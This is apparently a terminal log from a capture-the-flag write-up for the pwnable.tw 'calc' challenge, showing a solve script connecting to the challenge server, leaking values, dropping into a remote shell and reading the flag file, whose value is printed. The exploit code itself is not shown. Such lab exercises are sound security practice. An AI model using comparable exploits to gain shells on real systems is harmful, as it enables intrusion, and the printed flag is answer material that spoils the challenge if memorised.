 audwc28@DESKTOP-8SF73V1:/mnt/d/CTF_Writeup/pwnable/calc$ python3 solve.py
[+] Opening connection to chall.pwnable.tw on port 10100: Done
134678654 134678654
-1509055643 135182848
134676906 134676906
[*] Switching to interactive mode
$ ls
bin
boot
dev
etc
home
lib
lib32
lib64
libx32
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
$ cd home
$ ls
calc
$ cd calc
$ ls
calc
flag
run.sh
$ cat flag
FLAG{C:\Windows\System32\calc.exe}
[*] Got EOF while reading in interactive
$